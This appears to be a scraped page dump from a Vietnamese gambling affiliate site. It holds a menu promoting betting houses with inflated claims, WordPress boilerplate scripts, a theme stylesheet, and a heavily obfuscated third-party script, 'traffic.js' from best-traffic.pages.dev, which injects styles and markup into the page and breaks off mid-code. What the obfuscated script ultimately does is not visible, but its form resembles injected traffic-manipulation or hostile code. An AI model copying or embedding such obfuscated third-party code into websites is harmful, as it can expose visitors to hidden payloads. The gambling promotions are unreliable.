	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681 has-icon-left"><a href="https://sore.it.com/sin88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="SIN88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sin.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sin.png" alt="SIN88" data-eio="l" /></noscript><p><b>NHÀ CÁI SIN88</b>SIN88 – Nhà cái đến từ SINGAPORE được phát triển bởi Play Tech</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304 has-icon-left"><a href="https://sore.it.com/vin88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/11/vin88-2.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/11/vin88-2.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI VIN88 </b>Điểm đến lí tưởng hứa hẹn chiến thắng bùng nổ 2024</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-779 has-icon-left"><a href="https://sore.it.com/debet/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Nhà cái debet" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-debet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-debet.png" alt="Nhà cái debet" data-eio="l" /></noscript><p><b>NHÀ CÁI DEBET</b>Đến với DEBET là bạn đang đến với sự chuyên nghiệp, đẳng cấp nhà cái hàng đầu Germany</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684 has-icon-left"><a href="https://sore.it.com/xo88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Xo88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-xo.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-xo.png" alt="Xo88" data-eio="l" /></noscript><p><b>NHÀ CÁI XO88</b>XO88 là một nhà cái cược trực tuyến hàng đầu tại Châu Âu</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683 has-icon-left"><a href="https://sore.it.com/uk88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-uk.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-uk.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI UK88</b>UK88 Là Nhà Cái Website Cá Cược Thể Thao Chuyên Nghiệp Nhất Nước Anh</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685 has-icon-left"><a href="https://sore.it.com/may88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="May88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-may.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-may.png" alt="May88" data-eio="l" /></noscript><p><b>NHÀ CÁI MAY88</b>MAY88 là một nhà cái cược trực tuyến Chất Lượng theo Chuẩn Bắc Âu</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682 has-icon-left"><a href="https://sore.it.com/red88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Red88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-red.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-red.png" alt="Red88" data-eio="l" /></noscript><p><b>NHÀ CÁI RED88</b>RED88 là trang cái cược trực tuyến và là nhà cái đẳng cấp hàng đầu Châu Âu.</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680 has-icon-left"><a href="https://sore.it.com/sky88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sky.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sky.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI SKY88</b>SKY88 là nhà cái hàng đầu Châu Âu về cá cược trực tuyến</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679 has-icon-left"><a href="https://sore.it.com/sv88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-sv.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-sv.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI SV88</b>SV88 là website cá cược trực tuyến hàng đầu Châu Âu</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804 has-icon-left"><a href="https://sore.it.com/zbet/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-zbet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-zbet.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI ZBET</b>ZBET Nhà cái cá cược uy tín hàng đầu châu Mỹ.</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802 has-icon-left"><a href="https://sore.it.com/nbet/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-nbet.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-nbet.png" alt="" data-eio="l" /></noscript><p><b>NHÀ CÁI NBET</b>NBET nhà cái cá cược bóng đá online uy tín hàng đầu Châu Âu</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801 has-icon-left"><a href="https://sore.it.com/five88/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Five88" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-five.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-five.png" alt="Five88" data-eio="l" /></noscript><p><b>NHÀ CÁI FIVE88</b>FIVE88 – Nhà Cái Cá Cược Thể Thao Uy Tín Nhất Châu Á</p></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34"><a href="#">CÁ CƯỢC ONLINE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311 has-icon-left"><a href="https://sore.it.com/nohu/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Nổ hũ đổi thưởng" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-nohu.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-nohu.png" alt="Nổ hũ đổi thưởng" data-eio="l" /></noscript><p><b>NỔ HŨ ĐỔI THƯỞNG</b>Game Nổ Hũ Đổi Thưởng Online Uy Tín Nhất Việt Nam</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745 has-icon-left"><a href="https://sore.it.com/game-bai-doi-thuong/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Game bài đổi thưởng" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-game-bai.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-game-bai.png" alt="Game bài đổi thưởng" data-eio="l" /></noscript><p><b>GAME BÀI ĐỔI THƯỞNG</b>Game Bài Đổi Thưởng Online Uy Tín Nhất Việt Nam</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316 has-icon-left"><a href="https://sore.it.com/tai-xiu-online/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Lô đề online" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-lo-de.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-lo-de.png" alt="Lô đề online" data-eio="l" /></noscript><p><b>TÀI XỈU ONLINE</b>Cùng lăn xúc xắc, chinh phục đỉnh cao</p></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="#">BÓNG ĐÁ SỐ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583 has-icon-left"><a href="https://sore.it.com/ty-le-keo-nha-cai/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Kèo nhà cái" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-keo-nha-cai.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-keo-nha-cai.png" alt="Kèo nhà cái" data-eio="l" /></noscript><p><b>TỶ KỆ KÈO NHÀ CÁI</b>Keonhacai &#8211; Tỷ lệ kèo bóng đá trực tuyến hôm nay</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587 has-icon-left"><a href="https://sore.it.com/livescore/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="Livescores" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-livescores.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-livescores.png" alt="Livescores" data-eio="l" /></noscript><p><b>LIVESCORES</b>Livescore – Tỷ số bóng đá trực tuyến hôm nay</p></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584 has-icon-left"><a href="https://sore.it.com/kqbd/"><img class="ux-sidebar-menu-icon lazyload" width="50" height="50" src="[data-uri]" alt="" data-src="https://sore.it.com/wp-content/uploads/2024/10/icon-ket-qua.png" decoding="async" data-eio-rwidth="58" data-eio-rheight="58" /><noscript><img class="ux-sidebar-menu-icon" width="50" height="50" src="https://sore.it.com/wp-content/uploads/2024/10/icon-ket-qua.png" alt="" data-eio="l" /></noscript><p><b>KQBD</b>KQBD &#8211; Kết Quả Bóng Đá Trực Tuyến Hôm Nay</p></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3177"><a href="https://sore.it.com/khuyen-mai/">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-466"><a href="https://sore.it.com/huong-dan-ca-cuoc/">HƯỚNG DẪN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://sore.it.com/thong-tin-nha-cai/">THÔNG TIN</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sore.it.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=791" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sore.it.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.9" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://sore.it.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.9"},"ajaxurl":"https://sore.it.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://sore.it.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sore.it.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sore.it.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.19.9" id="flatsome-masonry-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sore.it.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sore.it.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b7242728878d4f5fac8de603d73acac9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sore.it.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 184
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
@import url(assets/css/custom.css);

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428989
content:
const _0x236f30 = _0x2efd; function addStyle() { const A = _0x2efd, n = { tGRse: A(32005) }, c = A(4914) + A(13834) + A(33923) + A(13462) + A(18296) + A(32950) + A(15845) + A(31711) + A(36220) + A(37208) + A(33922) + A(18786) + A(24680) + A(5756) + A(37633) + A(35734) + A(4804) + A(5645) + A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(5269) + A(24434) + A(29465) + A(35784) + A(32326) + A(4921) + A(13128) + A(11520) + A(7048) + A(23817) + A(10645) + A(8766) + A(20392) + A(12093) + A(1589) + A(33288) + A(29608) + A(20142) + A(17986) + A(37197) + A(12992) + A(9180) + A(20360) + A(18052) + A(12064) + A(22527) + A(32711) + A(21178) + A(34102) + A(39597) + A(23638) + A(32326) + A(4167) + A(34831) + A(13281) + A(38229) + A(19963) + A(13386) + A(5938) + A(7048) + A(6334) + A(25140) + A(8766) + A(20392) + A(37776) + A(27858) + A(26854) + A(13313) + A(24434) + A(33146) + A(7829) + A(13484) + A(35732) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + (A(31237) + A(27093) + A(9699) + A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(4899) + A(6104) + A(8286) + A(27357) + A(14857) + A(35756) + A(20690) + A(4502) + A(35436) + A(35362) + A(32451) + A(11588) + A(8766) + A(34556) + A(23965) + A(39347) + A(26216) + A(18336) + A(34102) + A(14257) + A(30565) + A(16695) + A(5941) + A(24434) + A(10591) + A(11326) + A(5920) + A(26420) + A(35734) + A(16894) + A(20665) + A(39500) + A(24405) + A(15034) + A(37291) + A(38247) + A(25774) + A(39500) + A(5651) + A(15034) + A(37291) + A(965) + A(4423) + A(11147) + A(24116) + A(16968) + A(38379) + A(14587) + A(15457) + A(21510) + A(8829) + A(31619) + A(8766) + A(20392) + A(19504) + A(17876) + A(18336) + A(34102) + A(35107) + A(33312) + A(38278) + A(31619) + A(8766) + A(5253) + A(5721) + A(35763) + A(33288) + A(16617) + A(28988) + A(10350) + A(15154) + A(6447) + A(34437) + A(33288) + A(11011) + A(384) + A(2193) + A(14123) + A(2414) + A(34735) + A(11231) + A(35763) + A(33288)) + (A(16617) + A(18266) + A(34102) + A(25068) + A(13370) + A(8006) + A(23738) + A(37103) + A(13386) + A(5938) + A(7048) + A(6334) + A(7153) + A(21668) + A(22326) + A(13149) + A(36160) + A(37140) + A(33767) + A(30273) + A(32962) + A(38335) + A(2052) + A(16676) + A(39239) + A(25117) + A(28482) + A(15457) + A(21510) + A(21952) + A(21201) + A(27775) + A(4136) + A(18316) + A(22977) + A(11909) + A(29932) + A(23643) + A(4997) + A(12182) + A(26869) + A(11274) + A(17661) + A(1330) + A(26816) + A(17118) + A(32925) + A(28391) + A(8779) + A(11478) + A(29772) + A(36862) + A(22557) + A(26611) + A(1397) + A(11542) + A(38507) + A(26933) + A(2776) + A(29660) + A(33474) + A(30871) + A(7083) + A(37765) + A(15050) + A(8521) + A(5106) + A(31005) + A(22992) + A(27333) + A(25540) + A(8420) + A(4417) + A(6806) + A(30742) + A(671) + A(28460) + A(6825) + A(12711) + A(20180) + A(11219) + A(22081) + A(35471) + A(2490) + A(5672) + A(25035) + A(12980) + A(26688) + A(23339) + A(31711) + A(28585) + A(764) + A(35233) + A(24009) + A(23146) + A(13738) + A(38510) + A(22045) + A(1645) + A(5645)) + (A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(11588) + A(13291) + A(22316) + A(28363) + A(34102) + A(32071) + A(8413) + A(32326) + A(31771) + A(18251) + A(11520) + A(7048) + A(4102) + A(39283) + A(9782) + A(1756) + A(12959) + A(23076) + A(24434) + A(608) + A(38538) + A(6216) + A(24434) + A(17978) + A(27759) + A(4049) + A(8766) + A(9859) + A(31741) + A(12661) + A(27995) + A(8766) + A(5253) + A(23021) + A(11733) + A(34102) + A(35107) + A(7226) + A(1894) + A(21049) + A(5862) + A(14555) + A(20079) + A(36160) + A(37140) + A(33767) + A(1681) + A(11425) + A(34082) + A(10004) + A(14996) + A(12064) + A(5992) + A(5093) + A(21908) + A(9782) + A(1756) + A(24735) + A(34437) + A(33288) + A(30162) + A(1089) + A(23738) + A(27566) + A(9484) + A(18916) + A(24904) + A(14498) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + A(31237) + A(27093) + A(9699)) + (A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(21154) + A(7340) + A(27390) + A(3038) + A(37605) + A(25018) + A(10099) + A(34467) + A(35471) + A(21605) + A(30023) + A(32326) + A(4921) + A(15894) + A(14468) + A(193) + A(37140) + A(31819) + A(25752) + A(18168) + A(13800) + A(31199) + A(22243) + A(21907) + A(3816) + A(35976) + A(11521) + A(7593) + A(10501) + A(1941) + A(39364) + A(12711) + A(18336) + A(34102) + A(10370) + A(12064) + A(32591) + A(5938) + A(7048) + A(9919) + A(2193) + A(18182) + A(18336) + A(34102) + A(35107) + A(7978) + A(35233) + A(7161) + A(13440) + A(34691) + A(37399) + A(13701) + A(7475) + A(33002) + A(22756) + A(26662) + A(14909) + A(737) + A(26695) + A(39768) + A(2914) + A(2720) + A(5737) + A(33663) + A(5938) + A(7048) + A(3251) + A(15392) + A(24824) + A(7963) + A(11425) + A(34082) + A(5925) + A(15135) + A(18075) + A(33194) + A(37140) + A(33767) + A(13242) + A(23332) + A(31057) + A(20377) + A(8766) + A(5253) + A(13667) + A(25177)) + (A(557) + A(31293) + A(35255) + A(914) + A(22112) + A(11909) + A(2790) + A(8766) + A(2938) + A(31711) + A(28585) + A(764) + A(35233) + A(37728) + A(27177) + A(2569) + A(33825) + A(31362) + A(30058) + A(29961) + A(1068) + A(22042) + A(25405) + A(33002) + A(37110) + A(16430) + A(21060) + A(3447) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(33747) + A(24578) + A(835) + A(35233) + A(24009) + A(29936) + A(18168) + A(30323) + A(33923) + A(39326) + A(25717) + A(23037) + A(11936) + A(17913) + A(11904) + A(10190) + A(2405) + A(17413) + A(2873) + A(22293) + A(11879) + A(36776) + A(28168) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(34528) + A(3895) + A(24434) + A(17978) + A(4275) + A(37537)), e = document[A(31897) + A(24654)](n[A(19231)]); e[A(39776) + "t"] = c, document[A(19999)][A(12276) + "d"](e) } function createButton() { const A = _0x2efd, n = { CWfpG: A(8766) + A(29959) }, c = document[A(35949) + A(12772)](n[A(32216)]); c && (c[A(36689)] = A(39802) + A(1733) + A(24434) + A(29465) + A(36866) + A(19162) + A(1239) + A(17767) + A(30258) + A(19130) + A(8180) + A(6646) + A(208) + A(26434) + A(7017) + A(12324) + A(21261) + A(18023) + A(14815) + A(6196) + A(37091) + A(8197) + A(39449) + A(1954) + A(31128) + A(22578) + A(27746) + A(20478) + A(3440) + A(5652) + A(20062) + A(3584) + A(30266) + A(14800) + A(35721) + A(23294) + A(32739) + A(8473) + A(10022) + A(31501) + A(25621) + A(2515) + A(39303) + A(34196) + A(26487) + A(5939) + A(26923) + A(6136) + A(24641) + A(1739) + A(22554) + A(19183) + A(33472) + A(14327) + A(17658) + A(845) + A(1780) + A(5667) + A(6597) + A(27373) + A(7923) + A(23151) + A(36234) + A(37166) + A(17908) + A(21397) + A(28713) + A(34452) + A(16180) + A(9602) + A(16878) + A(8494) + A(17514) + A(11601) + A(7419) + A(4251) + A(32739) + A(27710) + A(19075) + A(23086) + A(6314) + A(22166) + A(30493) + A(13283) + A(21921) + A(37323) + A(27597) + A(23986) + A(21320) + A(15727) + A(17880) + A(12595) + A(20401) + A(25521) + A(39448) + A(19831) + A(38275) + A(29535) + A(3883) + A(27790) + (A(10433) + A(23688) + A(22672) + A(11958) + A(5860) + A(30745) + A(31721) + A(11920) + A(19976) + A(11899) + A(19151) + A(5043) + A(33627) + A(35748) + A(18389) + A(15812) + A(3692) + A(8545) + A(32321) + A(16840) + A(25612) + A(3143) + A(34320) + A(35982) + A(5667) + A(13916) + A(7048) + A(22913) + A(19141) + A(2978) + A(35929) + A(13052) + A(3567) + A(37124) + A(12512) + A(32634) + A(1457) + A(28972) + A(8766) + A(9828) + A(9580) + A(1428) + A(300) + A(19086) + A(10083) + A(21118) + A(30430) + A(22578) + A(10915) + A(35226) + A(6965) + A(8697) + A(6189) + A(29321) + A(10083) + A(20196) + A(1422) + A(39169) + A(27359) + A(22414) + A(19490) + A(39676) + A(23791) + A(889) + A(35041) + A(27403) + A(4910) + A(29486) + A(8180) + A(30627) + A(37123) + A(12935) + A(28294) + A(33106) + A(16869) + A(37806) + A(16632) + A(5361) + A(21858) + A(33918) + A(17774) + A(9946) + A(18739) + A(3083) + A(16660) + A(23816) + A(10643) + A(35917) + A(15161) + A(19747) + A(13070) + A(438) + A(34434) + A(33511) + A(29345) + A(12120) + A(18608) 